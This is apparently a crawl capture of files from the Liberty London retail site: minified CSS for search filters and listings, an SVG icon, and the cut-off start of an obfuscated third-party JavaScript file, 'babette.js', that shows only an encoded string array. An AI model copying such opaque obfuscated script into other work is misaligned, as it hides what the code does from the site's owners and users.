button:before{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='15.318'%3E%3Cpath data-name='Path 99' d='M17.411 8.314l.01.009-.035.039-6.252 6.956-1.487-1.337 4.78-5.322H-.003v-2h14.43L9.644 1.337 11.131 0l6.248 6.951-.009.01.627.7z'/%3E%3C/svg%3E");width:2rem;height:2rem;-webkit-transform:rotate(270deg);transform:rotate(270deg);background-repeat:no-repeat;background-position:50% 50%;background-size:1.2rem;position:absolute;top:0x;left:-1.6rem}.load-previous-wrap .dot.load-previous{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;border-bottom:1px solid transparent;color:#000}.load-previous-wrap .dot.load-previous:hover{background:transparent;border-bottom-color:#000}.refinements{position:relative}.refinements .filter-value button,.refinements button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;border:none;border-radius:0;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1.2rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;letter-spacing:0;padding:0.4rem 0 0 3rem;position:relative;text-transform:capitalize;-webkit-transition:all .3 ease;transition:all .3 ease}.refinements .filter-value button svg,.refinements button svg{border-radius:50%;height:1.6rem;padding:0.4rem;-webkit-transition:all .3 ease;transition:all .3 ease;width:1.6rem}.refinements .filter-value button:hover,.refinements button:hover{background:transparent!important;color:#000!important}.refinements .filter-value button:after,.refinements button:after{content:"";position:absolute;top:0;left:0;width:2rem;height:2rem;border-radius:0.4rem;border:0.2rem solid #000;-webkit-transform:translateY(-.075em);transform:translateY(-.075em);display:-ms-grid;display:grid;place-content:center}.refinements .filter-value button:before,.refinements button:before{content:"";position:absolute;top:0.5rem;left:0.5rem;z-index:1;width:1rem;height:1rem;-webkit-transform:scale(0);transform:scale(0);background-color:#fff;-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%);clip-path:polygon(10.59% 51.91%,.82% 62.24%,31.46% 91.23%,100% 18.75%,89.11% 8.45%,30.21% 70.71%)}.refinements button .loading-dot{top:0;left:0;right:auto;bottom:auto;width:2rem;height:2rem;border-radius:0.4rem;background-color:#000;border:0.2rem solid #000}.refinements button .loading-dot span{margin:0!important}.refinements .color-attribute button,.refinements li.swatch-filter button{border:0;height:100%;margin:0 0.5rem 0.5rem 0;padding:0 0 0 3rem}.refinements .color-attribute button:hover,.refinements li.swatch-filter button:hover{background:transparent}.refinements .color-attribute span,.refinements li.swatch-filter{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;border-radius:50%;height:2rem;width:2rem}.refinements .color-attribute span.color-name{width:auto;padding-left:1rem;line-height:2rem}.refinements .filter-value .delete-icon,.refinements .swatch-filter .delete-icon{border:1px solid #000;border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem;bottom:-1px;padding:0.5rem;position:absolute;right:-1px;top:-1px}.refinements .filter-value span:first-child{margin-right:2.6rem}.refinements .filter-value:last-child{margin-bottom:2rem}.refinements .refinement-price li button[disabled=disabled]{background-color:#a3a3a3;border-color:#a3a3a3;pointer-events:none}.refinements .refinement-price .values.content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.refinements .refinement-price .filter-value button,.refinements .refinement-price button{border:1px solid #000;border-radius:0.4rem;padding:0.5rem 1rem}.refinements .refinement-price .filter-value button:hover,.refinements .refinement-price button:hover{background:transparent;color:#000}.refinements .refinement-price .filter-value button:after,.refinements .refinement-price .filter-value button:before,.refinements .refinement-price button:after,.refinements .refinement-price button:before{content:unset}.refinements .refinement-price .filter-value button.loading:hover,.refinements .refinement-price .filter-value button.selected:hover,.refinements .refinement-price button.loading:hover,.refinements .refinement-price button.selected:hover{background:#000;color:#f9f9f9}@media only screen and (min-width:992px){.refinements .refinement-price .filter-value button:not(.loading):hover,.refinements .refinement-price button:not(.loading):hover{background:#000!important;color:#f9f9f9!important}}.refinements .refinement-price .loading-dot{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:5rem;width:unset;height:unset}.refinements .refinement-price .loading-dot span{margin:unset}.refinements .refinement-price a.dot.selected,.refinements .refinement-price button.dot.selected{background:#000;color:#fff}.refinements .refinement-price button[disabled=disabled].dot.selected{background:#a3a3a3;border-color:#a3a3a3;pointer-events:none}.refinements .refinement-price a.dot.loading,.refinements .refinement-price button.dot.loading{background:#000;color:#000}.refinements .refinement-price button.loading.inline{background:#000!important;color:rgba(1,1,1,0)!important}.refinements .filter-bar{margin-top:1.5rem}.refinements .filter-bar.no-selected-filters{margin-top:0.5rem}.refinements .filter-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.refinements .filter-bar ul li{display:inline-block;font-size:1.2rem;margin:0 1rem 1rem 0}.refinements .filter-bar button{padding:0.7rem 1rem 0.6rem;border:1px solid #000;border-radius:0.4rem;font-size:1.4rem;line-height:1.4rem;letter-spacing:0;color:#000;height:2.7rem}.refinements .filter-bar button:after,.refinements .filter-bar button:before{display:none}.refinements .filter-bar .loading-dot{top:0;right:0;left:auto;bottom:auto;width:2.8rem;height:2.6rem;border-radius:0 0.4rem 0.4rem 0;background-color:#000;border:0}.refinements .filter-bar .loading-dot span{margin:0.8rem!important}.refinements .filter-bar button.reset{border:0;color:#a3a3a3;text-transform:uppercase;letter-spacing:1px;text-decoration:underline;background:transparent;font-size:1rem;line-height:1.1rem}.refinements .filter-bar button.reset:focus,.refinements .filter-bar button.reset:hover{color:#a3a3a3!important}.refinements .filter-bar button.reset .loading-dot{display:none}.refinements .filter-bar span.swatch-filter{width:1.8rem;height:1.8rem;border-radius:50%}.refinements .filter-bar span.swatch-filter:first-child{margin-right:0.5rem!important}.refinements .filter-bar span.swatch-name{padding-right:2.5rem}.search-results{padding-left:1rem;padding-right:1rem}@media (min-width:768px){.search-results{padding-left:1.5rem;padding-right:1.5rem}}.search-results .product{position:relative}.search-results .panel-title{position:-webkit-sticky;position:sticky;top:0;z-index:2}.search-results .refinements{min-height:calc(100vh - 24rem);position:relative}.search-results .sorting-actions{background:hsla(0,0%,100%,.9);margin-left:-3rem;margin-right:-3rem;padding:2rem 3rem;position:-webkit-sticky;position:sticky;top:9.8rem;z-index:2}@media (min-width:992px) and (max-width:1440px){.search-results .sorting-actions{top:7.8rem}}.search-results .filter-results,.search-results .sort-order-replace{background:transparent;border:none;border-radius:none;color:#000;display:inline-block;font-size:1rem;height:3.8rem;line-height:1.5;margin:0;padding:0.3rem;text-align:center;-moz-text-align-last:center;text-align-last:center;vertical-align:middle;width:20rem}.search-results .filter-results{border-bottom-right-radius:5rem;border:0.2rem solid;border-top-right-radius:5rem}@media (min-width:351px) and (max-width:500px){.search-results .filter-results{padding-left:2.4rem}}.search-results .filter-results:after{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367'/%3E%3C/svg%3E");width:1.6rem;position:absolute;left:1rem;top:0;bottom:0;background-position:50%;height:100%;background-repeat:no-repeat;background-size:1.6rem 1.6rem}@media (max-width:350px){.search-results .filter-results:after{display:none}}.search-results .filter-results.filtered,.search-results .filter-results:active,.search-results .filter-results:focus,.search-results .filter-results:hover{background:#000;border:0.2rem;color:#fff;outline:none}.search-results .filter-results.filtered:after,.search-results .filter-results:active:after,.search-results .filter-results:focus:after,.search-results .filter-results:hover:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='19.778'%3E%3Cpath data-name='Path 293' d='M4.8 0a2.765 2.765 0 00-2.654 2.043H.717a.715.715 0 100 1.429h1.426a2.744 2.744 0 005.3.035l11.843-.035a.715.715 0 000-1.429l-11.823.034A2.767 2.767 0 004.8 0zm0 1.429A1.332 1.332 0 113.467 2.76 1.321 1.321 0 014.8 1.429M12.43 6.9a2.8 2.8 0 00-2.692 2.082H.717a.715.715 0 100 1.429H9.74a2.779 2.779 0 005.38 0h4.167a.715.715 0 000-1.429h-4.166A2.8 2.8 0 0012.429 6.9zm0 1.429A1.365 1.365 0 1111.063 9.7a1.353 1.353 0 011.367-1.368m-5.552 5.854a2.8 2.8 0 00-2.691 2.079H.717a.715.715 0 100 1.429h3.469a2.78 2.78 0 005.384 0h9.717a.715.715 0 000-1.429H9.568a2.8 2.8 0 00-2.69-2.079zm0 1.429a1.367 1.367 0 11-1.367 1.367 1.357 1.357 0 011.367-1.367' fill='%23fff'/%3E%3C/svg%3E")}.search-results .sort-order-replace{border-bottom:0.2rem solid;border-bottom-left-radius:5rem;border-left:0.2rem solid;border-top:0.2rem solid;border-top-left-radius:5rem;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}.search-results .search-result-filters{position:relative}.search-results .search-result-filters .custom-select{bottom:0;cursor:pointer;font-size:unset;height:3.8rem;left:0;opacity:0;position:absolute;right:0;top:0}.search-results .search-result-filters .custom-select:focus+.sort-order-replace,.search-results .search-result-filters .custom-select:hover+.sort-order-replace{background-color:#000;border:0.2rem;color:#fff}.search-results .grid-footer{margin-bottom:3rem;margin-top:5rem;text-align:center}.search-results .grid-footer .product-swiper-wrapper{text-align:left}.search-results .grid-footer .search-result-count{font-size:0.8rem}.search-results .result-count p{text-align:center}.search-results .result-count span.search-keywords,.search-results .result-count span.search-result-count{font-size:1.4rem}.search-results .grid-footer .show-more{margin-bottom:1.5rem}.search-results .show-more .btn{max-width:35.4rem}.search-results-nohits .grid-footer{padding-left:0;padding-right:0}.search-results-nohits .search-result-count{display:none}.dynamic-number-of-results,.total-number-of-results{font-size:0.8rem}.sub-category-links .swiper-container .swiper-wrapper{padding-bottom:0}.refinement-bar .panel-body[data-simplebar=init]{overflow:visible}.refinement-bar.active .card:last-child{margin-bottom:10rem}@media only screen and (min-width:2048px){.listing-page .category-plp-ad h2{font-size:6.4rem}}@media only screen and (max-width:991px){.listing-page .category-plp-ad h2{font-size:7vw}.search-results .sorting-actions{top:9.8rem}.refinement-bar{left:0;opacity:0;right:0;top:0;visibility:hidden;width:100%;z-index:11}.refinement-bar.active{opacity:1;visibility:visible;width:100%}}@media (max-width:991.98px) and (min-width:769px){.refinements,.reset-bar{padding:3rem 6rem}}@media (max-width:769px){.category-listing-page>h2,.search-nav>h2{font-size:1.6rem}}@media (max-width:543px){.result-count{width:100%}.search-result-filters{width:50%}.search-results .sorting-actions{padding:1.5rem 3rem}.search-results .filter-results,.search-results .sort-order-replace{width:100%}}.brand-filter-form-holder{margin-bottom:0!important;margin-right:0!important}.brand-filter-form{position:relative;margin-bottom:2rem;padding-left:0.5rem;padding-right:0.5rem}.brand-filter-form:focus{outline:unset}.brand-filter-form .brand-search-input{background-color:#fff;width:100%;height:4.8rem;padding:1.7rem 1.5rem 1.6rem;color:#000;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;border-radius:0.4rem;border:0}.brand-filter-form .brand-search-input::-webkit-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input::-moz-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input:-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input::-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input:-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input::placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;font-weight:400}.brand-filter-form .brand-search-input:focus{caret-color:#a3a3a3;outline:unset}.brand-filter-form .brand-search-input.search-entered,.brand-filter-form .brand-search-input:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.16);box-shadow:0 0 1rem rgba(0,0,0,.16);border:0}.brand-filter-form button.search-clear{position:absolute;top:2rem;right:1.7rem;padding:0!important;font-size:1rem;line-height:1.1rem;color:#a3a3a3;text-transform:uppercase;letter-spacing:1px;background-color:#fff}.brand-filter-form button.search-clear:focus,.brand-filter-form button.search-clear:hover{color:#a3a3a3!important}.brand-filter-form button.search-clear:after,.brand-filter-form button.search-clear:before{display:none}.no-brand-results{color:#e51050}.refinement-price-range{display:-webkit-box;display:-ms-flexbox;display:flex}.refinement-price-range .refinement-price-range-max,.refinement-price-range .refinement-price-range-min{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.refinement-price-range .refinement-price-range-to{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:1.5rem 1.8rem 1.5rem 1.6rem;color:#000;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price{background-color:#fff;width:100%;height:4.8rem;padding:1.7rem 1.2rem 1.6rem;color:#000;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;border-radius:0.4rem;border:0;text-align:left}.refinement-price-range .input-refinement-price::-webkit-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price::-moz-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price:-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price::-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price:-ms-input-placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price::placeholder{color:#a3a3a3;font-size:1.6rem;line-height:1.8rem;letter-spacing:0}.refinement-price-range .input-refinement-price:focus{-webkit-box-shadow:0 0 1rem rgba(0,0,0,.16);box-shadow:0 0 1rem rgba(0,0,0,.16);border:0}.plp-refinements .filter-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.plp-refinements .filter-bar ul li{display:inline-block;font-size:1.2rem;margin:0 1rem 1rem 0}.plp-refinements .filter-bar button{padding:0.7rem 1rem 0.6rem;border:1px solid #000;border-radius:0.4rem;font-size:1.4rem;line-height:1.4rem;letter-spacing:0;color:#000;height:2.7rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;position:relative;text-transform:capitalize;-webkit-transition:all .3 ease;transition:all .3 ease}.plp-refinements .filter-bar button:after,.plp-refinements .filter-bar button:before{display:none}.plp-refinements .filter-bar button:focus,.plp-refinements .filter-bar button:hover{background:#fff!important}.plp-refinements .filter-bar .loading-dot{top:0;right:0;left:auto;bottom:auto;width:2.8rem;height:2.6rem;border-radius:0 0.4rem 0.4rem 0;background-color:#000;border:0}.plp-refinements .filter-bar .loading-dot span{margin:0.8rem!important}.plp-refinements .filter-bar button.reset{border:0;color:#a3a3a3;text-transform:uppercase;letter-spacing:1px;text-decoration:underline;background:transparent;font-size:1rem;line-height:1.1rem}.plp-refinements .filter-bar button.reset:focus,.plp-refinements .filter-bar button.reset:hover{color:#a3a3a3!important}.plp-refinements .filter-bar button.reset .loading-dot{display:none}.plp-refinements .filter-bar span.swatch-filter{width:1.8rem;height:1.8rem;border-radius:50%}.plp-refinements .filter-bar span.swatch-filter:first-child{margin-right:0.5rem!important}.plp-refinements .filter-bar span.swatch-name{padding-right:2.5rem}.plp-refinements .filter-bar .delete-icon{border:1px solid #000;border-bottom-right-radius:0.4rem;border-top-right-radius:0.4rem;bottom:-1px;padding:0.5rem;position:absolute;right:-1px;top:-1px}.plp-refinements .filter-bar .filter-value span:first-child{margin-right:2.6rem}.plp-refinements .filter-value button svg{border-radius:50%;height:1.6rem;padding:0.4rem;-webkit-transition:all .3 ease;transition:all .3 ease;width:1.6rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/images/plus-icon-000000.svg
body_size: -229
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.642" height="15.642" viewBox="0 0 15.642 15.642">
    <path d="M5,5,0,10,5,5,0,0,5,5l5-5L5,5l5,5Z" transform="translate(7.821 0.75) rotate(45)"
          fill="none" stroke="#000" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/babette.js
body_size: 84818
content:
var _0x1545699c=['WQtcGeNcQ1e','WOhcI8kTbmkC','kJ7dHMBcGG','Bmoih8kriW','bMddJSkKta','W4xdMWTRW4q','WRGTW4WREa','lGxdKhVdGW','W4HCw1JcLq','WQqNW5KNBW','nMenhCoE','WPKWW5uoEG','W6S7rr/dKa','nmk8W7tdG8oB','WPlcJrxcMZy','t8o6kxSL','W74UW43cHeK','W51hW7tcVdm','W4uhWOhdKmkz','eSk2WPrHwa','WPbXcx/cLq','ftyOW6yi','cbNcV1tdRq','W5avWO7dM8kz','imobWORdTei','WOJcJhtcGwS','W7KGvJNdVq','dJC+W5m','W5GIrXJcPa','arDOe8o6','W5ZcOWtcLmo0','W7KgWRxcR8kV','WR7dTaVcG3K','WQtcLmkQWR3cTW','FCkyu19Z','DGeZW75k','WOKGv8kjW6a','W5NcL8kLWRpdLq','W7pdKHDeW4G','qSkUWP9XW7y','WPldKYVcIeC','zSotW53cKCol','W48rWPRdJSkF','W5m+utddLW','WPOYWRy/uq','hepdG8k9CG','WOq8a8oFWQa','WR7dUXZdG8k1','WQCLumoXW7i','W69mdt/cOa','WORcQGBdG38','k3HDcSol','pSoHWQNdL1u','WO94d2FcMG','WODPgsJdLa','WQC2wsNdIW','nJFcT13dIq','WRSVW5eWFa','hGvNfCo4','W5L8WPpdOwm','WO9hyCk8WQy','eYzhnCo0','ac/cGgNdTq','W5ldSY51W5K','WOJcJSoHBmoD','W5LQWOrcW7G','WOFcJmkeWQxcKW','W4LQn8kQWPu','aKSliSoy','rmovW7ldKWq','W7RcMCkYWQNdUG','xCoHf8kQpG','WRFcG8oivCoL','xmotW6NdJcu','WOStWP5sbG','W47dQSkhW7Dm','WQFcGmo1Fmo0','WOnyWR3dL8om','W4hcTSkUWPBdOq','WRJcGCohW5Kv','WPtcI8kilmkt','bmk+vSkpaG','WQGXCr7dRG','BSkgu0DS','rcddQSo7qW','WRuEWRLDdG','t8kXWOHIW4a','v8oNgLqW','WRqTW6OHza','WQNcJX3cSIS','u0nnW49X','WOXoDSk7WQ8','WRlcSmkLaK4','WQ1tW5Kgva','WPWlW5eEoW','pbBcKL/dTq','WOj2dNJcHW','WOlcI8kOd08','WO/cSSkigmk0','WRvJumkcWPi','wSoWW67cVSoj','WOjvyCkSWQG','vayGW5bf','W6RdUbX1W5a','W4ueWOldKSks','WOHhgaRdKa','hGlcGvddPW','WO/cJCklWOpcJa','fuG+fCoj','W4RdUdjLW4S','W45Wk8k4WOS','W7K8W4xcHfO','WRZcVmoSyCoi','WOFcLSk6dKC','W6O/W5pcKuq','W4RdLvbsW5S','WQG/W4KMFa','umoTW5VdNrW','W7qpWPnKaG','WPLPnGRdMa','oSokWPNdP18','WOJcK8knbKm','W58DWPpdTKq','W7uluKBcMW','pr9Fc8kw','WPFcGSkoaSkv','W5LQWRZdL2q','WRKmWPLNEq','W50dWPhdOx4','ESo9W4FdLtK','WPr8jNtdLW','W6LGbaRcTa','D8opW7fXna','W6eZEqlcJa','WO3dT8kwWQVcLW','WQnkmt7dHq','gJGjbmoM','sSkRouae','WQ9Eg1tcTq','WRbhl1/cPa','WQhdRa/dISk7','WO/cKxlcIwG','W7fueXdcIG','bJXIn8o/','W5lcUwddLG','W59oqtNcLa','W6fRaqJcKa','WQ7cJmoZESow','fHj5bmo4','WOTKfMFcGa','rGeXW5Tb','wmkJWOTgW7W','WPdcMmkwWR3cKW','W5tcKmoSW7Kg','WOVcJmk0WRxcNa','WQmbrZ/dNG','oSkYW63dH8oi','WOKcWPvnga','wCosW6ZdVtC','W4ulktlcHW','qCoKW6BcSCon','W6XHl8k4WPu','WPHUDCkiWPa','W5tcI8k7WRZdOa','WORdSXVcVxe','W5RdQZv+W4W','WR4jW7CdFa','lYONW54T','hGr7c8oI','WQhcPCkBm3K','W53cMInA','W57cI8klW7zV','WOXyWRBdGSog','r8o9l8khwW','W4jNWOPpW7W','W6JdGmkSW5Xi','W6CgWPddICkr','W7GznfpcTa','WOTgWRJdN8oD','W5tcUshdRmoP','xH/dLCo+vq','WPKoWPjnaq','W6SWW5pcHKW','i8k2W7pdVmob','W4DJWO9yW6e','n8oAWOpdPfi','vaSUW5yX','W4ThW4pcTgC','W6upDGhcRq','yCoqW4ZcQ8oD','W5rdFxNcIa','WRdcICo6uSov','WO7cLCk5eLy','WOyoW7Cppa','lCocW7ZcKCoR','W5bkrKVcIq','W4bKhJFcIq','WP4iWPrlhW','gr1Ra8o6','aH3cRgJdIa','W7ukW67cHKC','WOZcISkpWRNcMW','lSkZW6BdGCok','W5NdSs53W58','W47cTmofW70I','WQpcGSkqdSk1','fCoSWQhdSYG','WQi+BSkmW78','F0bhW4PN','WORcKSkmWQ7cKW','W5qlWOldOxK','W5vHW7j7W6G','bmoeiSkcoW','WPKmWPrCdW','bX3cR1VdJa','gH3cPvJdVG','rSoUqhDB','WPLAASkmW60','WRddGbNcVxq','W4hdRSoOW6qX','W5FdKtmjW6O','WRGjW5WLra','WOFcKmkxWQJcNq','W63cRmkad2i','aGr1d8o8','BSklw1TL','WOPSymkvWRy','mdVdK1RdMq','W6m8xtJdTa','W5mpWPJdMCka','vCo3W7ZcV8ox','WQG6W4KUFG','W7X5WOrsW58','s8oqW6tcVmov','WRa5WQ9ImG','W5BcRSksWRldPq','W5VcNSkSWQJdGa','uSoBduG3','WODHcL/cLq','WOFcGSkmjCkm','W47dPmkmW6Xe','W5pcVCosi8kk','vgzsW4T6','WRKeW544pW','WQZcNCoGxSoH','WOFcHCkWc0K','WO/cHwxcLg4','vSoJW7hcPmob','WR8zW7i7uW','tCkpW7RcP8ol','gv7dKCk5sW','W4bFq1BcGG','sZpdVmoZuW','W5BcI8kYWQVdHW','ib4CW7qL','WR3dVaVdICkH','uJ3dRCo2wq','W7C6W5dcNLG','hL8fimox','WO7cRdVcIam','dmojiCkyaa','mSk5W7RdOSoH','vgOUWQr7','W79LWP1VWP4','WOv0fw7cHG','s3PQW5r6','yCoDeeWc','W5CWW7pcNeq','FHxdImoo','WPFcKZNcRsi','WQORW4OWDW','fZdcUfddNG','A8oyW6fFoG','ywCmaCoT','W785W4xcG0m','xSkpWOnvW7C','x8oGh043','cMhdGCkGwa','WQSIDCkhW7u','WPpcMwlcPe8','WORcMCkQae0','jSoxWOtdQe0','W7RcO8kKWPJdMW','W6nOcXJcIW','W7nQDvRcOW','EmoUDxfo','WQqnrZ7dMG','W5VcPI7dRSo7','bGXWhmo/','WQtcNCoQtSoS','WR5zyCk3WPm','WPv0w8k8WPO','WO1dcrVdKW','WRxcJCo7qCo+','W74dq1pdVG','W7ONW4xcPK0','v8o0W7pcUCof','w3HbW5zY','W4PzvuRcNW','W4zNWO9yW6y','ACkmv1XU','WO/dQgFcUva','WP/cKSkFWOxcNW','bSoSgSklha','uHqiW6HQ','WPdcKSktWQhcGa','W5hcOYhdUmoQ','W53cR8ofW5qR','vSoCW6pdGrK','BZhdUmkuzW','A3XvW4rZ','W690fCkBWPC','WPldKIVcPMu','B8odW6fUlG','WO5pWR/dGCoA','xmkUWOX5W4a','wwbpW796','u0ztW4j8','W6iRW4VcLKy','WPVcMmkNcvm','tSknW57dHmk0','W5juqupcJW','W45PnCk4WOW','WOS3WPrTiG','cav1amoM','u3HvW7Xd','jZ56hSoS','W6TEv3lcPq','eJ7cMKFdKG','W5HKWPHqW7S','W4/dSI5wW4i','fGFcQftdUW','DvzMW49d','WQtcJSkPj8kY','F8kQWOHYW5a','WR4txdBdNW','qSkpW4tcOCox','WQyTFSktW7a','hNGTaCot','W6nTbWNcGq','WP3cIXxcSIe','W7JcHCopW6mR','W7nedSk7W6y','WR0UW59rya','EubMW69d','WPbbWR7dNCoe','WOZcKwBcS2K','W7ldSITGW5G','D8oDW4FdHZ8','qdJdISoTra','WPxcJYBcKYS','WRBdHa/cNh8','W5KuWOVdLmkz','WPJcNSkvi8kw','W5b6jmkNWPi','W4rXWOHwW74','W5/cHSo+W7ut','W6/dNXbaW70','xSo/gLCV','scG2W6zG','W4TLomk7WO8','W4eSWQ/cGue','zmkeWQH+W6q','qbaJW5Xb','WPnWWORdT8oy','W68PWPNdUmkm','W5NcNSkYWRtdJa','qCoYeCk+lW','ad3cOMVdMG','W5K1WOVdRSk5','EfDBW5rf','W4/cICosWPZdRa','W7WlpWZcNW','WPxcK8kUhK0','W4/dL8oLW7Pc','fmoln8kqhW','W4hdQcHIW5W','WOBcImkxWQxcQa','W5LGnmk1WOO','W5FcMmk4WRFdLa','WQnyotBdHa','DmoTWPNdLwm','gCofWQhcNLa','WPxdTtJcOhi','W7/cSahcGCor','WQtcMCoPw8oZ','WQCExsVdRq','WPVcM8kgWR/cLa','WRZcOmkiWPVcNG','zmorlmkWma','rmoMiSktia','x8oRW6/dKZK','WQuxW5OVaW','fXpcRe7dVa','W6DKo8kQWQq','WQFcGmkHbmkQ','nCkTW7RdH8ob','p8ojWPVdTuC','WOPkFCk9WRK','WOVcGGtcPYi','yuCSc8k3','WRBcQ8kXffO','aZJcP3BdUG','W5OnWOhdG3S','fuejnSov','hxTucSoV','vx1WWRvg','WOhcIgBcLxm','W5raoJhcPa','sCoKW6dcRSoj','WPhcRZtcSaO','WRJdPHRdGSkb','fv0bmmox','WOyRW7epnG','WOjHpt/dOa','WPZcJXRcOsS','bdjHcmom','W6xdLHfjW4i','W4RdSSksW7jq','WQbTmt3dPG','W6GTW5lcNeS','W5hcOY7dU8oO','cadcHfxdUW','WPvfmqZdTG','WRn+ESkzWP0','jXZdLmouDG','WOH2WRTNeG','m8k1W7JdJSok','W4aGW7xcMK0','W50mWP7dKCkB','xSoOeea1','lstcRMpdLq','W4hcNCkWWQ/dMq','W5LUWPDoW5u','lGFcTfRdTq','oCooWO/dV1i','d8owW4ddLCoK','WQLEWQpdO8oN','W5fQWO9vW6a','cgFdG8kIvW','W5GmiSkVWPC','WO5+ms7dPa','tJxdO8oJrW','vSoyc8kTna','W5XRi8kHWOK','uSoKbfG+','WOVcTaJcKZW','W5qjwHJcPW','Fmkbt0fW','arTHn8oS','qJFdO8oWsW','i8ogWPJdQKi','nXKiWOKj','cMldH8kNAG','WQGYWOzREq','W4a1xtZdSW','WRLMoZ/dTa','WQ3cHCowDSoa','W6mZxthdSq','tYldV8kxyq','agSQfSoT','WRaVWRuBCG','W5ShW6xcSNa','WPL5CrFdVG','W5WpzJZcPa','W4hcL8k9WPddHW','W5zDv1xcGq','qSkeoK8S','W4DVWRC6W6i','W4G9rWNdSW','W7iFzZRdGq','W6vBCuZcTq','qmkVWPPVW4a','W4v7kCkVWPi','WOBcImk0WQlcJG','CstcPh3dGW','j8kQWPtcRxtdQSoUqMvCBW','WOfcWPVdVSo/','kXGUW60p','W6jjdZNdGq','CCkowgvV','W4ZdLmksW7Lh','lSk5W7tdJmoj','W7z1hXlcNW','W7xcSsddTSok','o8oqW47dVs8','W41Dx3/cRa','W7iOvtxcQW','W78JWR7dI8kc','W5znnmkmWPq','ieVdRSkOBW','WO54bMpcGG','W5tcPshdQSoG','WQ7cGSoUxCoI','WPLdeGRdGW','zv7dJSo8wW','BWqiW5PD','WQSrW5mJhW','pColWR3dS1i','xSoDW7ZdUsG','vCoEc0CK','WP5keHpdOW','W5r2u1/cTq','WQtdNL7cMCkoWPydi8kthmorDW','W4qcWPhdHgm','gahcS3JdUq','WPJdHrhdO8kG','WPD2qIVdVW','W4GkWPZcVLa','WQL6kX3dQW','q1DgW4rT','hKyynmoj','WRNcKhddGSkC','WRVcRCo4t8k3','WQLyWOlcVmo1','W4NcQHRdNCoX','dbBcThpdHG','m8k9W6ZdH8ok','ptTXaCoG','WRKi